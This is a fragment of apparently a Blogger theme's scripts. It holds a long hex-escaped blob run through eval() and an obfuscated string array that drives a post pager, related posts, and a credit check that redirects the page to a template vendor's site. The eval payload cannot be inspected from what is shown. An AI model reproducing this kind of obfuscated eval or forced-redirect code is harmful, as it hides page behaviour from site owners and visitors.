x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var 